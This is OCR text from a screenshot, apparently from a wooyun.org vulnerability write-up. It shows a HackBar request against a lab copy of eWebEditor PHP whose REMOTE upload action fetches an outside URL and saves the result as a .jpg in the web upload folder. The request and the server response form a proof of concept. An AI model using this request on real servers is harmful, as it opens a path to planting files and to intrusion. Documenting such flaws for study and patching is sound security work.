 INT SQL XSS Encryption Encoding Other
Load URL
http://192.168 5/ewebeditor-php/editor/php/upload.php?action=REMOTE&style=toby57&language=en
Split URL
Execute
Enable Post data Enable Referrer
Post data
eWebEditor_UploadText=http://www.baidu.com/img/bd_logo1.jpg
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
源 : http://192.16 05/ewebeditor-php/editor/php/upload.php?action=REMOTE&style=toby57&language=en - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
='text/html; charset=gb2312'></head><body><input type=hidden id=UploadText value="/ewebeditor-php/editor/uploadfile/20150810080630390.jpg"></body></html><script language
Windows 2003(DiscuzX3.2) - VMware Workstation
File Edit View VM Tabs Help
Windows 2003(DiscuzX3.2)
C:\WWWROOT\ewebeditor-php\editor\uploadfile\20150810080630390.jpg - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
ABC
20150810080630390.jpg
函数功能表
1 <html>
2
3 <head>
4 <meta http-equiv="content-type"
content="text/html;charset=utf-8">
5 <meta http-equiv="X-UA-Compatible" content="IE=Edge">
6 <title>页面不存在_百度搜索</title>
Nav
相
www.wooyun.org